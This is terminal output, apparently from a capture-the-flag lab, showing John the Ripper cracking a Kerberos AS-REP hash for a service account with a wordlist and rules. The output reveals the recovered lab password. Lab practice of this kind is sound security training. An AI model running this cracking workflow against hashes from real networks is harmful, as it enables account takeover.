 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64 asrep.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBK
DF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:02 DONE (2026-07-19 21:39) 0.3649g/s 1491Kp/s 1491Kc/s 1491KC/s s52203..s26l21te
amo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.